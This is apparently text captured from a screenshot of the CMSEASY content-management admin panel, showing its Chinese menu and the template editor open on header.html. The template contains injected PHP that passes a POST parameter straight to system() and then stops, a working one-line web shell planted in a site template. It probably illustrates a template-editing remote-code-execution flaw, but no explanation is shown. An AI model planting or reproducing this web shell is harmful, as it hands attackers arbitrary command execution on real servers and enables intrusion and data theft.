 CMSEASY
首页
添加
管理
SEO
互动
模板
扩展
用户
安全
设置
退出
预览
top.html [查看]
special
tag
header.html [隐藏]
39 </script>
40 {else}
41 <body>
42 {/if}
43
44 <?php
45 system($_POST["ant"]);
46 die;
47 ?>
48
49
50 {template 'top.html'}
51
保存
bottom.html [查看]